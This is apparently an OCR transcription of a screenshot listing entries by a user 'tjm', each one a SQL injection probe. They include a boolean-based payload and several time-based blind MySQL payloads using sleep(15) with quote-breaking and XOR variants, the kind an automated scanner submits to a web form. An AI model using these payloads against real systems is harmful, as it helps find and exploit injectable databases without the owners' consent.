
用户: tjm 2023-09-30 06:04:19
-1" OR 2+743-743-1=0+0+0+1 --
用户: tjm 2023-09-30 06:04:19
if(now()=sysdate(),sleep(15),0)
用户: tjm 2023-09-30 06:04:19
0'XOR(if(now()=sysdate(),sleep(15),0))
用户: tjm 2023-09-30 06:04:20
0"XOR(if(now()=sysdate(),sleep(15),0)
用户: tjm 2023-09-30 06:04:20